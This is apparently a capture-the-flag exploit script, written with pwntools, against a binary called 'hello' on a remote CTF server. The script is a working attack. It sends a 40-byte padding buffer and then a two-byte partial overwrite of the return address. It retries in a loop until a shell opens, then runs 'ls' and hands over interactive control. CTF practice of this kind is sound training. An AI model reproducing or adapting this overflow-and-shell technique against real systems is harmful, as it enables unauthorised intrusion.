 from pwn import *

lc = "./hello"
rmt = "node6.anna.nssctf.cn"
port = 27373

ELF(lc)
#context.terminal = ['bash', '-i']
#p = process(lc)

p = remote(rmt,port)
padding = 40
addr_last_3bit = 0x9c1
payload = padding * b'A' + b'\xc1' + b'\x09'
while 1:
    try:
        p.sendafter("pwner", payload)
        sleep(2)
        p.send("ls")
        sleep(1)
    except Exception:
        p.close()
    else:
        p.interactive()
        break